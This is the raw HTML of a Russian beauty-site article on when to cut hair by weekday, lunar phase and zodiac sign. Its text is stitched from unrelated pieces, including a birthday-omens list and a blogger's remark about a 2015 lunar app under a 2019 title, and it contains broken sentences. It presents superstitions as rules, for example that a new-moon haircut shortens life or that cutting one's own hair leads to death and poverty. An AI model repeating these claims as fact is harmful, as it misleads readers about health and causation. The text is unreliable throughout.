

--- FILE ---
content_type: text/html
request_url: https://skim-beauty.ru/uxod-za-volosami/strizka-po-dnam-nedeli.html
body_size: 40969
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Стричься в четверг</title>
	<meta name="description" content="Есть такое предание, что до своего грехопадения люди не имели волос. Их головы были покрыты лишь пушком, как у младенцев, и окружены нимбами — шарообразными скоплениями биоэнергии. Но после" />
	<link rel="canonical" href="https://skim-beauty.ru/uxod-za-volosami/strizka-po-dnam-nedeli.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Стричься в четверг" />
	<meta property="og:description" content="Есть такое предание, что до своего грехопадения люди не имели волос. Их головы были покрыты лишь пушком, как у младенцев, и окружены нимбами — шарообразными скоплениями биоэнергии. Но после" />
	<meta property="og:url" content="https://skim-beauty.ru/uxod-za-volosami/strizka-po-dnam-nedeli.html" />
	<meta property="og:site_name" content="skim-beauty.ru" />
	<meta property="article:published_time" content="2019-09-29T00:00:00+00:00" />
	<meta property="article:modified_time" content="2019-10-15T07:40:40+00:00" />
	<meta property="og:image" content="https://skim-beauty.ru/wp-content/uploads/3/c/b/3cbdcd33d06c87c018b3d3c148d49902.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://skim-beauty.ru/#website","url":"https://skim-beauty.ru/","name":"skim-beauty.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043e \u043a\u0440\u0430\u0441\u043e\u0442\u0435 \u0438 \u043c\u043e\u0434\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skim-beauty.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://skim-beauty.ru/uxod-za-volosami/strizka-po-dnam-nedeli.html#primaryimage","inLanguage":"ru-RU","url":"https://skim-beauty.ru/wp-content/uploads/3/c/b/3cbdcd33d06c87c018b3d3c148d49902.jpg","contentUrl":"https://skim-beauty.ru/wp-content/uploads/3/c/b/3cbdcd33d06c87c018b3d3c148d49902.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://skim-beauty.ru/uxod-za-volosami/strizka-po-dnam-nedeli.html#webpage","url":"https://skim-beauty.ru/uxod-za-volosami/strizka-po-dnam-nedeli.html","name":"\u0421\u0442\u0440\u0438\u0447\u044c\u0441\u044f \u0432 \u0447\u0435\u0442\u0432\u0435\u0440\u0433","isPartOf":{"@id":"https://skim-beauty.ru/#website"},"primaryImageOfPage":{"@id":"https://skim-beauty.ru/uxod-za-volosami/strizka-po-dnam-nedeli.html#primaryimage"},"datePublished":"2019-09-29T00:00:00+00:00","dateModified":"2019-10-15T07:40:40+00:00","author":{"@id":"https://skim-beauty.ru/#/schema/person/934daec822332b5be5b7abbd2b6d7e9f"},"description":"\u0415\u0441\u0442\u044c \u0442\u0430\u043a\u043e\u0435 \u043f\u0440\u0435\u0434\u0430\u043d\u0438\u0435, \u0447\u0442\u043e \u0434\u043e \u0441\u0432\u043e\u0435\u0433\u043e \u0433\u0440\u0435\u0445\u043e\u043f\u0430\u0434\u0435\u043d\u0438\u044f \u043b\u044e\u0434\u0438 \u043d\u0435 \u0438\u043c\u0435\u043b\u0438 \u0432\u043e\u043b\u043e\u0441. \u0418\u0445 \u0433\u043e\u043b\u043e\u0432\u044b \u0431\u044b\u043b\u0438 \u043f\u043e\u043a\u0440\u044b\u0442\u044b \u043b\u0438\u0448\u044c \u043f\u0443\u0448\u043a\u043e\u043c, \u043a\u0430\u043a \u0443 \u043c\u043b\u0430\u0434\u0435\u043d\u0446\u0435\u0432, \u0438 \u043e\u043a\u0440\u0443\u0436\u0435\u043d\u044b \u043d\u0438\u043c\u0431\u0430\u043c\u0438 \u2014 \u0448\u0430\u0440\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u044b\u043c\u0438 \u0441\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u044f\u043c\u0438 \u0431\u0438\u043e\u044d\u043d\u0435\u0440\u0433\u0438\u0438. \u041d\u043e \u043f\u043e\u0441\u043b\u0435","breadcrumb":{"@id":"https://skim-beauty.ru/uxod-za-volosami/strizka-po-dnam-nedeli.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://skim-beauty.ru/uxod-za-volosami/strizka-po-dnam-nedeli.html"]}]},{"@type":"BreadcrumbList","@id":"https://skim-beauty.ru/uxod-za-volosami/strizka-po-dnam-nedeli.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://skim-beauty.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u043e\u0433\u0434\u0430 \u043b\u0443\u0447\u0448\u0435 \u0441\u0442\u0440\u0438\u0447\u044c \u0432\u043e\u043b\u043e\u0441\u044b \u0432 \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u0435 2019"}]},{"@type":"Person","@id":"https://skim-beauty.ru/#/schema/person/934daec822332b5be5b7abbd2b6d7e9f","name":"abukreev","image":{"@type":"ImageObject","@id":"https://skim-beauty.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/skim-beauty/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://skim-beauty.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://skim-beauty.ru/uxod-za-volosami",
                "name": "\u0423\u0445\u043e\u0434 \u0437\u0430 \u0432\u043e\u043b\u043e\u0441\u0430\u043c\u0438"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #da2060}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #da2060;}
		h2 {font-size: 22px; color: #da2060}
		h3 {font-size: 20px; color: #da2060}
		h4 {font-size: 18px; color: #da2060}
		.title_box {font-size: 30px; background: #da2060; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #da2060;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #da2060;}
		.social_box .like {background: #da2060;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #3acfc6; color:#3acfc6;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #84dcd7; background-color:#84dcd7; color:#ffffff;}
		.header_box input[type=submit] {background-color:#3acfc6;}
		.header_box input[type=submit]:hover {background-color:#84dcd7;}
		.posts_box .item:hover {border:3px solid #84dcd7;}
		.posts_box .title:hover {color: #84dcd7;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#3acfc6; box-shadow: 0 17px 38px rgba(58, 207, 198,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #84dcd7;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #84dcd7 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-31028>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/manikur.png');}
		.header_box .menu li#menu-item-34339>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/pedikur.png');}
		.header_box .menu li#menu-item-55506>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/litso-1.png');}
		.header_box .menu li#menu-item-60059>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/volosy-1.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #6bbd46;}
		.header_box .heading:before {background: #6bbd46 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #da2060; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #ff397d; color: #ffffff; }
		.logo_box .logo {color:#da2060;}
		.logo_box .logo:hover {color:#ff397d;}
		.popular_box .buttons span.active {background: #84dcd7;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #da2060;}
		.featured_box .link:before {background-color: #da2060;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#da2060; border-color: #da2060;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #3acfc6;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #da2060;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' />
<meta name="msapplication-TileImage" content="https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo-1.png" />
<script>var ajaxUrlFlatPM = "https://skim-beauty.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	
		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/Kr769aOk.js"></script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>Skim-beauty<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
															</div>
						
						<form action="https://skim-beauty.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-31028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31028"><a href='/manikur'>Маникюр</a></li>
<li id="menu-item-34339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34339"><a href='/pedikyur'>Педикюр</a></li>
<li id="menu-item-55506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55506"><a href='/uxod-za-licom'>Уход за лицом</a></li>
<li id="menu-item-60059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-60059 active"><a href='/uxod-za-volosami'>Уход за волосами</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/uxod-za-volosami'>Уход за волосами</a><b></b><span class="last">Когда лучше стричь волосы в сентябре 2019</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Когда лучше стричь волосы в сентябре 2019</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>После дня рождения</a></li><li><a href='#i-2'>Стрижки по лунному календарю</a></li><li><a href='#i-3'>Корни приметы</a></li><li><a href='#i-4'>Стрижка волос по дням недели приметы</a></li><li><a href='#i-5'>Планеты и дни недели</a></li><li><a href='#i-6'>Как отмечать</a></li><li><a href='#i-7'>Значение знаков зодиака для волос</a></li><li><a href='#i-8'>Влияние фаз луны на стрижку волос, в какой день недели лучше стричь волосы</a><ul><li><a href='#i-9'>Влияние дней недели на стрижку волос</a></li></ul></li><li><a href='#_9'>Правило 9  Лунная хронология</a></li><li><a href='#i-10'>Другие приметы</a></li><li><a href='#i-11'>Дни недели для стрижки с покраской</a></li><li><a href='#i-12'>Уход за волосами в соответствии с Луной</a></li><li><a href='#i-13'>Когда лучше стричь волосы</a></li><li><a href='#i-14'>Влияние дня недели на стрижку</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">После дня рождения</span></h2>
<p>Наблюдать за собой и знаками после праздника нужно еще 12 дней, каждый из которых символизирует месяц ближайшего года и определенную сферу в жизни:</p>
<p>Первый день символизирует личность именинника</p>
<p>
Следует особое внимание уделить своей персоне и самоанализу, осознанию ошибок прошлого и составлению планов на будущее.<br />
Второй – отвечает за финансовую сторону жизни. Необходимо продумать денежные поступления и траты на ближайший год
</p>
<p>Особое внимание в этот день нужно уделить питанию – от того, насколько качественной и разнообразной будет еда, зависит богатство вашего стола весь следующий год.<br />
Третий – это отношения с окружающими людьми, как деловые, так и личные. Время разработать рабочую стратегию, подумать над тем, как укрепить связи, избавиться от ненужных контактов. День также подходит для начинаний.<br />
Четвертый – посвящен семье. Желательно провести время с родителями, особенно – с матерью. Можно наводить порядок в доме, посещать кладбище. Удачными будут сделки с недвижимостью.<br />
Пятый – связан с отдыхом и развлечениями. Этот день желательно провести с детьми и друзьями, сходить на прогулку, получить как можно больше положительных эмоций, не следует думать о работе. Знакомство личного характера может перерасти в серьезные отношения.
 </p>
<p>Шестой – день здоровья. Нужно провести очищение организма, полезно сесть на диету или заняться лечебным голоданием. Успешны будут любые физические упражнения. Также в этот день хорошо общаться с животными.</p>
<p>
Седьмой – отвечает за отношения с партнером. Необходимо провести как можно больше времени вдвоем, вместе посетить выставку или музей. Обязательно следует воздержаться от ссор и конфликтов.<br />
Восьмой – день, посвященный тайному и магическому. Хорошее время для медитаций, решения вопросов с наследством. Снятся вещие сны. Если избегать шума и толпы, следующий год будет спокойным.<br />
Девятый – символизирует обучение, карьеру, а также религию. Замечательный период для расширения кругозора, путешествий, общения с людьми. Можно заниматься благотворительностью, поступать в учебные заведения.<br />
Десятый – олицетворение успешности. Следует уделить внимание репутации, карьере, записаться на курсы повышения квалификации. Хорошо, если получится помочь близким людям.<br />
Одиннадцатый – посвящен дружеским связям и привлечению нового в свою жизнь. В этот день хорошо избавляться от ненужных вещей, привычек, отношений. Можно менять стиль, место жительства, вступать в брак. Полезно встречаться и общаться с друзьями.<br />
Двенадцатый – отвечает за недоброжелателей и ограничения. День подходит для посещения церкви, медитации, борьбы с плохими привычками. Есть шансы случайно узнать о планах недругов.
</p>
<p>Многие убеждены, что стрижку лучше всего проводить в растущей фазе луны, и это имеет свои обоснования.</p>
<ul>
<li>Фаза луны и стрижка</li>
<li>Предостережение для всех</li>
<li>Благоприятные периоды</li>
<li>Отзывы и комментарии</li>
</ul>
<h2><span id="i-2">Стрижки по лунному календарю</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://skim-beauty.ru/wp-content/uploads/0/d/d/0ddf57c7fef195f6ce3fadda073f3d19.jpg);"></span>

	<a href='/manikur/pozdravlenie-s-dnem-rozdenia-masteru-manikura.html' class='title'>Когда лучше стричь ногти в зависимости от дней недели</a>

</div><p>Но, если календаря нет, просто запомните, что на растущую луну, лучше подстригать волосы тем, кто их отращивает. А на убывающую тем, кто не хочет чтобы волосы росли быстро.</p>
<p>Также на убывающую луну полезно подстригать больные и .</p>
<p><img src="/wp-content/uploads/3/d/7/3d7e7e96a3ecaf1568063dfb641a263c.jpg" alt="" /></p>
<p>Я нашла в своем телефоне замечательное приложение, которое показывает лунный календарь на 2015 и дает рекомендации и советы по уходу за волосами.</p>
<p><img src="/wp-content/uploads/a/1/9/a19e9d8fb028dd0ecec6e6a171ace5cb.jpg" alt="" /></p>
<p>Например, сегодня 19 лунный день. Убывающая луна в знаке льва. Стричься и окрашивать волосы можно только тем, кто кардинально хочет изменить свою внешность и выглядеть более ярко.</p>
<p>Поэтому, не упустите свой шанс)</p>
<p>В общем, решайте сами, пользоваться этой информацией или нет, я в любом случае, желаю вам красивы и здоровых волос!</p>
<p> <img src="/wp-content/uploads/0/e/2/0e2743ffac153f5281da639304ab43d0.jpg" alt="" /></p>
<p>До новых встреч!</p>
<p> <img src="/wp-content/uploads/a/a/1/aa1c0e660ce374d4769b5e550a2bab87.jpg" alt="" data-src="/wp-content/uploads/d/b/9/db972a104c197f3e29034446e5b5e1ab.jpg" /></p>
<p>Седьмой день недели — особенный во всех смыслах. Убеждение, что нельзя стричь волосы и ногти в этот день очень глубоко сидит в народных поверьях. До сих пор многие девушки рассчитывают свое время так, чтобы нанести визит парикмахеру в любой другой день.</p>
<p>Немаловажное значение при этом имеет лунный календарь, бабушкин совет, религиозные убеждения, вера в судьбу или карму. Так, например:</p>
<ul>
<li>
 <b>Понедельник<br />
</b>принесет обновление. Считается, что если состричь лишние локоны в этот день, придет удача и позитивное настроение.</li>
<li>
 <b>Вторник<br />
</b>способствует восстановлению сил организма и даже способен пресечь черную полосу в жизни (при нее наличии).</li>
<li>
 <b>Среда<br />
</b>поможет запомнить больше информации, установить полезные деловые и повседневные отношения.</li>
<li>
 <b>Четверг<br />
</b>сулит популярность и увеличение благосостояния.</li>
<li>
 <b>Пятница<br />
</b>— просто подарок для тех, кто готов меняться внешне. Именно в этот день люди кардинально меняют свой стиль.</li>
<li>
 Если посетить парикмахера в <b>субботу<br />
</b>, то есть шанс снять кармические долги, развить терпение и выявить в себе скрытые способности.</li>
<li>
 <b>Воскресенье<br />
</b>же обижено в этом плане. Сменившим прическу в этот день недели приходится переживать относительно ускользающей из рук удачи, пришедшего в жизнь негатива.</li>
</ul>
<h2><span id="i-3">Корни приметы</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://skim-beauty.ru/wp-content/uploads/5/e/6/5e6088d14dd313323ed97c2d6e08b301.jpg);"></span>

	<a href='/uxod-za-volosami/kalendar-strizek-na-maj-2019.html' class='title'>Календарь стрижки волос по лунному календарю Май 2019</a>

</div><p>Почему же возникло такое убеждение, что именно воскресенье — зло для стрижки? Ответить на этот вопрос однозначно нельзя, но есть некоторые предположения.</p>
<p>По одной из версий считается, что до грехопадения люди не имели волос в общепринятом смысле. Их головы покрывал лишь легкий пушок. После того как Ева соблазнила Адама яблоком познания и человечество лишилось права беззаботно существовать в райском саду, этот пушок опустился вниз и стал волосами. Поэтому обрезать в седьмой день волосы христиане не решаются, так как есть риск <b>прервать связь со Всевышним<br />
</b> и навеки лишиться ангела-хранителя.</p>
<p>Для неверующих людей эта примета также может иметь значительный вес. С древности, еще до крещения Руси, сакральное значение коренные русичи (практически все народности) предавали волосам и ногтям. Считалось, что с помощью срезанного локона можно приворожить, проклясть, наслать на человека беду. Занимались этим ворожеи и колдуны. Именно они знали нужный день, час, место и человека, высчитывали время для стрижки. А женщины прятали волосы под платки, расчесывали их гребнями из особых материалов и сжигали все случайно упавшие волосы в печке (идея очистительного огня).</p>
<p>День рождения играет важную роль в жизни каждого человека, являясь не только праздничным событием, но и обладая магическим смыслом</p>
<p>В этот день судьба особенно благосклонна к имениннику – обращая внимание на приметы и поверья, он может привлечь к себе удачу в любых делах</p>
<h2><span id="i-4">Стрижка волос по дням недели приметы</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://skim-beauty.ru/wp-content/uploads/5/d/2/5d2b0d61cc4c9bd9d4ab1d421bd707dd.jpg);"></span>

	<a href='/uxod-za-volosami/pocemu-nelza-rascesyvat-mokrye-volosy.html' class='title'>После мытья головы волосы лучше оставлять мокрыми или сушить их Лучше расчесывать волосы мокрыми или уже высохшими</a>

</div><p><img src="/wp-content/uploads/f/b/5/fb57f30edd4c8ec9d74633b656b6ba74.png" alt="" data-src="/wp-content/uploads/8/8/b/88baa06fc3116bf23e5f82983c8925a6.png" /></p>
<p>Расписание по неделе избавляет человека от ошибок и позволяет обойти плохой день. Однако на этом сложности не заканчиваются. Существуют также приметы для стрижек, которые корректируют и дополняют сведения по суточным правилам. Многие суеверия сосредоточены на локонах, служащих передатчиком и накопителем вселенской энергии. К примеру, славяне верили, что волосы играют роль связи с богами, поэтому лишний раз старались их не трогать. Тогда как понять в какой день лучше стричься и какие правила соблюдать?</p>
<p>Прежде всего, не прикасайтесь к прическе в вечернее и ночное время. Есть поверье, что изменение внешности в этот период отбирает силы, как у клиента, так и мастера. Стрижка в новолуние сокращает годы жизни. Негативно на памяти и здоровье сказываются походы в салон на 9, 15, 23 и 25 лунные сутки. А вот в какие дни можно менять прическу, так это полнолуние, ведь Луна в этот момент наполнена энергией, которую щедро изливает на вас.</p>
<p>Категорически запрещено становиться самому себе парикмахером. Самостоятельное укорачивание длины разрушает биополе, а девушка рискует застрять в категории «старая дева». Многие считают, что регулярные подобные процедуры прокладывают короткую дорожку к могиле. Кроме того, негатив распространяется на прибыль и перекрывает источники доходов. Еще одна примета запрещает подстригать кровного родственника, потому что отнимаете здоровье. Древние знахари считали, что полезно убирать кончики, если долго болеете или готовитесь к операции. В это время волосы наиболее активно впитывают негативные волны, поэтому лучше от них избавляться. Беременным девушкам стоит отращивать длину до рождения малыша, чтобы не навредить его жизни. С отстриженными кудрями уходит несчастливая любовь.</p>
<p>Также внимательно выбирайте мастера. Хорошо, если это энергичный и молодой человек, чье прекрасное настроение передается и вам. Для студентов будет полезна следующая примета</p>
